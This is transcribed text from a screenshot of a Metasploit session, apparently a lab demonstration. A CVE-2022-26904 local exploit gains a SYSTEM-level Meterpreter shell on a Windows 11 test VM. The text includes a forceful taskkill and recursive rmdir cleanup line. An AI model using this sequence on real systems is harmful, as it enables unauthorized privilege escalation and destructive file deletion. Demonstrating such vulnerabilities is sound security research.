 Metasploit VM on AUS-PS3-0413 - Virtual Machine Connection
Action Media View Help
Activities Terminal Apr 18 15:08
/tmp/files - bind_tcp_x64
./msfconsole
ession completion:
[!] taskkill /IM "consent.exe" /F || taskkill /IM "narrator.exe" /F || taskkill /IM "narratorquickstart.exe" /F || taskkill /IM "m
siexec.exe" || rmdir /q /s C:\Users\TEMP || rmdir /q /s C:\Windows\System32\Narrator.exe.local
[!] You may need to run this more than once to ensure these files are properly deleted and Narrator.exe actually closes!
[*] Sleeping for 60 seconds before trying to spawn UserAccountControlSettings.exe as a backup.
[*] If you get a shell back before this, feel free to CTRL+C once the shell has successfully returned.
[*] Sending stage (200262 bytes) to 172.23.82.75
[*] Meterpreter session 5 opened (172.23.81.208:4444 -> 172.23.82.75:49816 ) at 2022-04-18 15:08:27 -0500
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(windows/local/cve_2022_26904_superprofile) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows WIN11-TEST\normal @ WIN11-TEST 172.23.81.208:39463 -> 172.23.82.75:4444 (172.23.82.75)
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN11-TEST 172.23.81.208:4444 -> 172.23.82.75:49816 (172.23.82.75)
msf6 exploit(windows/local/cve_2022_26904_superprofile) > session -i 5
[-] Unknown command: session
msf6 exploit(windows/local/cve_2022_26904_superprofile) > sessionb
3:08 PM
4/18/2022
21 RAPID7